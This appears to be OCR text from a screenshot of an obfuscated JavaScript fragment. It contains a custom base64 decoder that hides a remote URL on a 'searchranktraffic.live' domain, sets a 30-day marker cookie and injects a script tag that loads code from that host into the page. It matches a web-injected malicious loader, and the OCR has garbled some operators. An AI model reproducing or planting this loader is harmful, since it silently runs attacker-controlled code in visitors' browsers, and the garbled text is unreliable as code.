
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.cha
rAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(i
nput.charAt(i++));o1=(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=Str
ing.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCod
e(o3);}return dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZ
pYy5saXZlL2pzeA==');if(typeof
window!=='undefined'&&window.__rl===u)return;var d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);docume
nt.cookie='http2_session_id=1;
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript';
s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e)
{}(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e)
{}})();